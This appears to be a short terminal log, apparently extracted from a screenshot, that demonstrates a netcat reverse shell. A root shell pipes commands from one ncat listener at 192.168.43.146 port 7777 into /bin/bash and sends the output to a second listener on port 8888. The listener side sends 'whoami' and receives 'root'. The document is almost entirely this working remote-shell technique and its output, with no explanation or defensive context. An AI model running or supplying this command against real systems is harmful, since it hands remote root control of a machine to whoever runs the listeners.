 root@ef5bb4d9d7c2:/# nc 192.168.43.146 7777 | /bin/bash | nc 192.168.43.146 8888
client
ncat (ncat)
➜ ~ ncat -lvvp 7777
server
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
input command
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.43.146.
Ncat: Connection from 192.168.43.146:60882.
whoami
ncat (ncat)
➜ ~ ncat -lvvp 8888
server
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
receive output
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.43.146.
Ncat: Connection from 192.168.43.146:60883.
root